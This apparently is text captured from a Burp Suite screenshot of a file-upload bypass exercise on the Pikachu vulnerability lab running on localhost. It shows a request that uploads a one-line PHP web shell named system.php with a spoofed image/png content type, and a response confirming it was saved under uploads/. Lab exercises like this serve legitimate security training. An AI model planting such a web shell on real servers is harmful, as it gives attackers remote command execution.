 Request
Pretty Raw Hex \n
1 POST /pikachu/vul/unsafeupload/servercheck.php HTTP/1.1
2 Host: 127.0.0.1:8081
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:99.0) Gecko/20100101
Firefox/99.0
4 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;
q=0.8
5 Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
6 Accept-Encoding: gzip, deflate
7 Content-Type: multipart/form-data;
boundary=---------------------------284137178831006897671443120785
8 Content-Length: 376
9 Origin: http://127.0.0.1:8081
10 Connection: close
11 Referer: http://127.0.0.1:8081/pikachu/vul/unsafeupload/servercheck.php
12 Cookie: PHPSESSID=iuhdnqlnormmr5qvif34if0ftc
13 Upgrade-Insecure-Requests: 1
14 Sec-Fetch-Dest: document
15 Sec-Fetch-Mode: navigate
16 Sec-Fetch-Site: same-origin
17 Sec-Fetch-User: ?1
18
19 -----------------------------284137178831006897671443120785
20 Content-Disposition: form-data; name="uploadfile"; filename="system.php"
21 Content-Type: image/png
22
23 <?php system($_GET[x]);?>
24 -----------------------------284137178831006897671443120785
25 Content-Disposition: form-data; name="submit"
26
27
28 -----------------------------284137178831006897671443120785--
29
Response
Pretty Raw Hex Render \n
Pikachu 漏洞练习平台 pika~pika~
欢迎
骚年
unsafe upfileupload › 服务端check
点一下提示~
这里只允许上传图片，不要乱搞！
选择文件 未选择任何文件
开始上传
文件上传成功
文件保存的路径为：uploads/system.php